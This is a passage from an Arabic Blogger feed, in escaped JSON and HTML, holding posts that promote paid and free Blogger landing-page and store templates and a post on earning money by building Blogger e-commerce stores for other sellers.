المتجر، لكن هذه النبذة تكون في صفحة مستقلة و لا تظهر للزائر أو للعميل عند الدخول للموقع الخاص بك، فهنا تحتاج لعمل صفحة هبوط تعريفية للخدمة التي تقدمها مع وضع روابط توجه الزائر الى شراء خدماتك أو منتجاتك.\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات إستعمال صفحة هبوط\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003Eيتم إستعمال صفحة هبوط لتحويل الزوار للهدف التي تعمل عليه، مثلا شراء منتج، تقديم خدمة، إشتراك في موقع... و العديد من الأشياء الأخرى...\u003C\/p\u003E\u003Cp\u003Eلذلك سنعرض لكم قالب مولي أفضل قالب لعمل صفحة هبوط إحترافية على بلوجر، لا تحتاج منك لا دفع إشتراك شهري و لا سنوي يكون خاص بالإستضافة و غيرها من هذه الأمور، لأن بلوجر مجاني و لا تحتاج لدفع تلك الإشتراكات، كل ما تحتاجه هو شراء القالب فقط.\u003C\/p\u003E\u003Cp\u003Eسعر القالب 5 دولار فقط و يمكنك إستعماله في عمل صفحة هبوط على حسب ما تريد أنت، لأن قالب مولي هو قالب صفحة هبوط متعدد الإستخدامات، و من بين مميزات القالب\u0026nbsp;landing page أنه يمكنك إستعماله في :\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003Eصفحة هبوط تعريفية\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لمعرض الأعمال\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لعرض الخدمات\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لعرض المنتجات\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لعروض cpa\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لتحميل تطبيق\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لإشتراك في موقع أو تطبيق\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Eو الكثير من الأشياء الأخرى...\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأهم مميزات قالب مولي ( صفحة هبوط )\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003Eيتوفر على أكثر من 15 قسم بأشكال مختلفة\u003C\/li\u003E\u003Cli\u003Eإمكانية تشغيل الأأقسام و إخفائها و تغيير مكانها بسهولة من التنسيق فقط\u003C\/li\u003E\u003Cli\u003Eيدعم الوضع المظلم مع إمكانية تشغيله ليظهر بشكل إفتراضي\u003C\/li\u003E\u003Cli\u003Eتغيير ألوان القالب من التنسيق\u003C\/li\u003E\u003Cli\u003Eلا تحتاج لإضافة أي كود في html ، كل التعديلات تتم من التنسيق فقط\u003C\/li\u003E\u003Cli\u003Eإمكانية تغيير رابط الموقع في أي وقت\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003Eقالب مولي يسمح لك بإنشاء صفحة هبوط إحترافية و سريعة، كما هو متوفر شرح تفصيلي لكيفية إستعمال القالب و التعديل عليه.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/moly-template.khadamatona.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة القالب مع الشراء\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/4279804516821388583\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/03\/Create-a-professional-landing-page.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4279804516821388583"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4279804516821388583"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/03\/Create-a-professional-landing-page.html","title":"إنشاء صفحة هبوط إحترافية"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtRVBulX2j_7sLtpBPyPzuixM_h9XOvL8evn243Zsn8lLJFeZcfObBZEJYOes4rnf_dkixBz0DyWsLuKkL9sudb7cKn3URcVXScEuP-I-clLMiSapo-rseVCxjqiPEAN9zKfozPxt4XIr6iQWMNKRQdo1YzdO1yHFcr2dxNQZYCA9ge9vnDEvSD_ob\/s72-w640-h376-c\/WhatsApp%20Image%202023-04-11%20%C3%A0%2017.24.00.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-1096843669589938362"},"published":{"$t":"2022-04-11T08:29:00.006-07:00"},"updated":{"$t":"2022-05-04T08:05:42.791-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب سكويز"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب سوق"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب سيو بلس"},{"scheme":"http://www.blogger.com/atom/ns#","term":"متجر إلكتروني"}],"title":{"type":"text","$t":"أفضل قوالب بلوجر مجانية بدون حقوق"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"قوالب بلوجر,قوالب بلوجر مجانية,قوالب بلوجر تقنية,تحميل قوالب بلوجر مجانية,بلوجر,قوالب بلوجر احترافية,افضل قالب بلوجر,قالب بلوجر,قالب بلوجر مجاني,قوالب بلوجر مدفوعة,قالب بلوجر احترافي,افضل قوالب بلوجر,افضل قوالب بلوجر المجانية,قوالب بلوجر سريعة ومتجاوبة,قوالب بلوجر 2022,قوالب بلوجر مضمونة في ادسنس,تركيب قالب بلوجر,قوالب بلوجر معربة,افضل قالب بلوجر 2022\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;أفضل قوالب بلوجر مجانية بدون حقوق\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eفي الآونة الأخيرة ظهرت العديد من قوالب بلوجر مجانية و مدفوعة، فمنها الإحترافية و بعضها فيها العديد من الأخطاء في أمواد html و التي تسبب لك مشاكل مع الأرشفة أو مشاكل في المظهر و غيرها...\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJGJZErAs9wnDlusI3ms7AfTxnNs9DMUsIAD-UB-p1HFekZ72MEfKIdbdxwK67tLNQ8PNAauH-OMRnKuQZW5mPVM13dFtWPiuIHjajiYdf44_7qAWjQKbiD79jtPig788h90IwmTBLDA_mcnCCqzKLc0Ki6d9kAqbAU2Dnvt4_2QY4pABC49Hn_eRw\/s1348\/65.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل قوالب بلوجر مجانية بدون حقوق\" border=\"0\" data-original-height=\"692\" data-original-width=\"1348\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJGJZErAs9wnDlusI3ms7AfTxnNs9DMUsIAD-UB-p1HFekZ72MEfKIdbdxwK67tLNQ8PNAauH-OMRnKuQZW5mPVM13dFtWPiuIHjajiYdf44_7qAWjQKbiD79jtPig788h90IwmTBLDA_mcnCCqzKLc0Ki6d9kAqbAU2Dnvt4_2QY4pABC49Hn_eRw\/w640-h328\/65.png\" title=\"أفضل قوالب بلوجر مجانية بدون حقوق\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eأفضل قوالب بلوجر مجانية بدون حقوق\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأفضل قوالب بلوجر 2022\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eسنقدم لكم أحد أفضل القوالب المجانية بدون حقوق و متوافقة مع جميع الأجهزة، و في آخر المقال سنقدم لكم أيضا بعض القوالب التي بها حقوق و مدفوعة و أين يمكنك البحث على قوالب أفضل منها بدون حقوق.\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eقالب سيو بلس\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهذا القالب الغني عن التعريف كل مدون يشتغل على بلوجر يعرف \u003Ca href=\"https:\/\/www.seoplus-template.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eقالب سيو بلس\u003C\/a\u003E و الذي يعتبر من أفضل قوالب بلوجر حاليا، كما يتوفر على نسختين المجانية و المدفوعة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eقالب سكويز\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.squeeze-template.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eقالب سكزيز\u003C\/a\u003E أعتبره أفضل قالب مع قالب سيو بلس و هو أيضا لديه نسختين المجانية و المدفوعة، و يمكنك إستعمال النسخة المجانية بشكل عادي لأنه يظهر بشكل إحترافي جدا من ناحية التمسيق و الشكل و الألوان.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبالنسبة لقالب سيو بلس و قالب سكويز هما قوالب متعددة الإستخدامات حيث يمكنك إستهمالهما في أي مجال ترغب العمل فيه في التدوين سواء مجال الأخبار أو التقنية أو الطبخ أو أي محتوى تريده.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأفضل قالب تعريفي لشركة أو مؤسسة أو جمعية\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك العديد من القوالب المجانية الخاصة بتعريف موقع أو مؤسسة أو شركة... و من أهم القوالب التي يمكنك تحميلها و هي قوالب \u003Ca href=\"https:\/\/www.soratemplates.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Esoratemplates \u003C\/a\u003E، يمكنك الدخول للموقع و البحث على القالب المناسب لك.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأفضل قالب لبيع المنتجات\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمن أحد أفضل القوالب المجانية لبلوجر لبيع المنتجات و هو قالب soratemplates و الذي تم تطويره و هو متوفر بالنسخة العربية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/souqsorashop.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمعاينة القالب\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/mo5talf.com\/2020\/09\/%d8%aa%d8%ad%d9%85%d9%8a%d9%84-%d9%82%d8%a7%d9%84%d8%a8-%d9%85%d8%aa%d8%ac%d8%b1-%d8%b3%d9%88%d9%82-%d8%a7%d8%ad%d8%aa%d8%b1%d8%a7%d9%81%d9%8a-%d8%a8%d9%84%d9%88%d8%ac%d8%b1-%d9%85%d8%ac%d8%a7%d9%86.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتحميل القالب\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eملاحظة : جميع قوالب soratemplates هي بالحقوق، إذا ترغب في قالب بدون حقوق يمكنك شرائه من موقع\u0026nbsp;\u003Ca href=\"https:\/\/www.khadamatona.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eخدماتنا\u003C\/a\u003E\u0026nbsp;الذي يقدم العديد من القوالب الإحترافية و بدون حقوق، و من أحد أفضل القوالب و هي قالب سوق الخاص ببيع المنتجات و بيع الخدمات بطرق دفع متعددة مثل الدفع عن طريق البايبال و الشيك و التحويل البنكي و الدفع عند الإستلام.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eقالب سوق\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيعتبر \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/07\/Market-the-best-blogger-template-for-selling-products-and-services.html\" target=\"_blank\"\u003Eقالب سوق\u003C\/a\u003E من أفضل القوالب الخاصة ببيع المنتجات أو بيع الخدمات و التي يتوفر بطرق دفع متعددة مثل البايبال و الشيك و التجويل البنكي و الدفع عند الأستلام، و ايضا متوقر بإظهار العديد من العملات مثل الدولار و الاورو و الدينار الجنية المصري و الكثير من العملات الأخرى.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.khadamatona.com\/2021\/07\/Souq-Blogger-store-template-for-selling-products-and-services.html\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة و شراء قالب سوق\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/worketplacedz.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمعاينة قالب متجر بخاصية الدفع عند الإستلام\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/storixdz.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة قالب متجر بخاصية الدفع عن طريق البايبال\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/tech.blogadse.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة قالب تعريفي لشركة أو مؤسسة\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/anamuslim.blogadse.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة قالب لتحميل تطبيق أندرويد و آيفون\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/wa.me\/+213777683564\" rel=\"nofollow\" target=\"_blank\"\u003Eأطلب القوالب عن طريق الواتساب\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/1096843669589938362\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/04\/best-free-blogger-templates-free.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1096843669589938362"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1096843669589938362"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/04\/best-free-blogger-templates-free.html","title":"أفضل قوالب بلوجر مجانية بدون حقوق"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJGJZErAs9wnDlusI3ms7AfTxnNs9DMUsIAD-UB-p1HFekZ72MEfKIdbdxwK67tLNQ8PNAauH-OMRnKuQZW5mPVM13dFtWPiuIHjajiYdf44_7qAWjQKbiD79jtPig788h90IwmTBLDA_mcnCCqzKLc0Ki6d9kAqbAU2Dnvt4_2QY4pABC49Hn_eRw\/s72-w640-h328-c\/65.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-5494399592016147709"},"published":{"$t":"2022-01-26T04:20:00.003-08:00"},"updated":{"$t":"2022-05-04T08:13:07.691-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الربح من الإنترنت"},{"scheme":"http://www.blogger.com/atom/ns#","term":"بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"متجر إلكتروني"}],"title":{"type":"text","$t":"الربح من انشاء متجر الكتروني لبيع المنتجات على بلوجر"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"انشاء متجر الكتروني,انشاء متجر الكتروني على بلوجر,قالب متجر الكتروني بلوجر,متجر الكتروني,انشاء متجر الكتروني مجاني,قالب متجر الكتروني على بلوجر,تحميل قالب بلوجر متجر الكتروني مجاني,انشاء متجر الكتروني احترافي,متجر الكتروني مجاني,قالب متجر الكتروني مجاني على بلوجر,كيفية انشاء متجر الكتروني,كيفية انشاء متجر الكتروني مجاني,تصميم متجر الكتروني,قالب بلوجر متجر,انشاء متجر,قالب متجر الكتروني,انشاء متجر الكتروني مجاني عربي\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eالربح من انشاء متجر الكتروني لبيع المنتجات على بلوجر\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالربح من الإنترنت أصبح أحد أفضل الطرق لكسب المال و التي أصبح الكثير يعتمد عليها كوسيلة أساسية لكسب المال من الانترنت من المنزل، و من أحد أفضل و أسهل الطرق للبدء في العمل على الإنترنت و كسب مبالغ جد محترمة و هي \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/03\/blogads.html\" target=\"_blank\"\u003Eالربح من بلوجر\u003C\/a\u003E سواء مدونة أو \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/05\/Create-an-online-store-on-Blogger.html\" target=\"_blank\"\u003Eمتجر الكتروني على بلوجر\u003C\/a\u003E.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eطرق الربح بلوجر\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eطرق الربح من بلوجر عديدة و من بينها \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/09\/Profit-from-writing-articles.html\" target=\"_blank\"\u003Eالربح من كتابة المقالات\u003C\/a\u003E و \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/01\/Profit-methods-from-Adsense.html\" target=\"_blank\"\u003Eالربح من أدسنس\u003C\/a\u003E و الربح من الأفيلييت ( \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/Affiliate-marketing-methods-for-beginners-with-and-without-a-site.html\" target=\"_blank\"\u003Eالتسويق بالعمولة\u003C\/a\u003E ) و الكثير من الطرق الأخرى، و لكن كل هذه الطرق تحتاج لعمل و صبر، و لكن الآن سنتعرف على طريقة تستطيع أن تكسب منها مبالغ يومية من بلوجر فقط و هي عن طريق\u0026nbsp;انشاء متجر الكتروني مجاني مدى الحياة\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNvFXI9M4BvoRWKrIi_HS4RaqGlSFGIN4xRRcvGY6Fd-z1EKOsIrrAEL88zhzuhBJDeQ0sINpVczXhsjoZuj8RAQCTCl5HfN4QBzyNHWkrcdY-YANyY5PByJmUBNf9dRq0Y3WhuEltU_769PcFKk0JmF1xkoZHktyech32fZAQh8THzt7d_aJ_Xb7h=s1920\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"الربح من انشاء متجر الكتروني لبيع المنتجات على بلوجر\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNvFXI9M4BvoRWKrIi_HS4RaqGlSFGIN4xRRcvGY6Fd-z1EKOsIrrAEL88zhzuhBJDeQ0sINpVczXhsjoZuj8RAQCTCl5HfN4QBzyNHWkrcdY-YANyY5PByJmUBNf9dRq0Y3WhuEltU_769PcFKk0JmF1xkoZHktyech32fZAQh8THzt7d_aJ_Xb7h=w640-h360\" title=\"الربح من انشاء متجر الكتروني لبيع المنتجات على بلوجر\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eالربح من انشاء متجر الكتروني لبيع المنتجات على بلوجر\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهذه تجبرة شخصية إعتمدت عليها في الربح من بلوجر بدون أدسنس و بدون كتابة مقالات بل بمجرد إنشاء مدونة و تركيب قالب و التعديل على الإعدادات فقط و الربح منها مبالغ محترمة.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالربح من إنشاء متجر الكتروني\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك الكثير من يعمل في \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/e-commerce-secrets.html\" target=\"_blank\"\u003Eالتجارة الإلكترونية\u003C\/a\u003E و نجد أصحابها لديهم صفحات فيسبوك فقط لبيع منتجاتهم و لا يوجد لديهم متجر إلكتروني يبيعون فيهم السلع، فكل شخص لا يوجد لديه متجر إلكتروني ستربح أنت معه أكثر من 20 دولار بمجرد ان تقوم بعمل له \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/05\/Create-an-online-store-on-Blogger.html\" target=\"_blank\"\u003Eمتجر إلكتروني على بلوجر\u003C\/a\u003E فقط.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلا تقلق، ستظن أن الأمر صعب للغاية، لكن بصراحة هو أسهل بكثير مما تتوقع، فطريقة\u0026nbsp;انشاء متجر الكتروني لا يتطلب سوى 10 دقائق من وقتك فقط.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيفية انشاء متجر الكتروني\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/05\/Create-an-online-store-on-Blogger.html\" target=\"_blank\"\u003Eطريقة\u0026nbsp;انشاء متجر الكتروني على بلوجر\u003C\/a\u003E هي بسيطة للغاية فكل ما يجب عليك هو \u003Ca href=\"https:\/\/www.blogadse.com\/2019\/12\/Create-a-professional-blogger-blog-and-profit-from-it.html\" target=\"_blank\"\u003Eإنشاء مدونة بلوجر\u003C\/a\u003E بشكل عادي و تركيب قالب بلوجر لبيع المنتجات فقط، و ضروري تكون تعرف كيفية إنشاء مدونة بلوجر و كيفية تركيب القالب و هي بسيطة جدا.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيف تربح من إنشاء متجر إلكتروني\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكما سبق و قلنا أن كل شخص يعمل في \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/e-commerce-secrets.html\" target=\"_blank\"\u003Eالتجارة الأإلكترونية\u003C\/a\u003E و لا يوجد لديه موقع او متجر لبيع المنتجات فيجب أن تتواصل معه عبر صفحته في الفيسبوك و تخبره بأنك ستعمل له متجر إلكتروني يسهل للمشترين طلب المنتج او السلعة من موقعك مباشرة و ملأ إستمارة الطلب التي فيها الإسم و اللقب و السكن الذي يتم إرسال في السلعة و العديد من المعلومات التي يتطلبها العميل، و بمجرد ملأ الإستمارة و طلب المنتج يصل الطلب لصاحب المتجر كاملا و يستطيع من خلاله إرسال السلعة له مباشرة.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهذه الطريقة يستعملها 